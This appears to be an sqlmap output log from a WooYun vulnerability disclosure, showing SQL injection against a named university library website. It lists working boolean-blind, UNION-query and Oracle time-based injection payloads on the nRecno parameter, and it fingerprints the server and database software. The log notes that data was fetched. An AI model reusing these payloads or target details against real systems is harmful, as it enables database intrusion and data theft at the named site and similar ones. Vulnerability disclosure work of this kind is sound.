 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: nRecno
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nbibRecno=900000848&nRecno=261022 AND 6799=6799&Year=2015

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: nbibRecno=900000848&nRecno=261022 UNION ALL SELECT NULL,CHR(113)||C
HR(122)||CHR(113)||CHR(113)||CHR(113)||CHR(70)||CHR(115)||CHR(85)||CHR(68)||CHR(
119)||CHR(71)||CHR(109)||CHR(118)||CHR(122)||CHR(82)||CHR(113)||CHR(111)||CHR(10
0)||CHR(103)||CHR(113),NULL,NULL,NULL,NULL,NULL FROM DUAL-- &Year=2015

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: nbibRecno=900000848&nRecno=261022 AND 6307=DBMS_PIPE.RECEIVE_MESSAG
E(CHR(113)||CHR(99)||CHR(112)||CHR(82),5)&Year=2015
---
[22:24:20] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:24:20] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\lib.wdu.edu.cn'
www.wooyun.org
[*] shutting down at 22:24:20